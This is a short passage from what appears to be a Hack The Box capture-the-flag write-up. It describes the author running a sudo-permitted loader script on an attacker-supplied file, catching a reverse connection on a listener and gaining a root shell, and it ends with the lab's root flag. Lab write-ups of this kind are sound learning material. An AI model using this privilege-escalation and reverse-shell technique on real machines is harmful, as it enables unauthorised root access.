)
And after running this (sudo /opt/prompt_loader.py /tmp/prompt.py) I could see a connection on my listener.

And now I had a root shell on this machine.

And I got the root flag for this machine: HTB{7h3_m4ch1n35_5p34k_w3_h34r}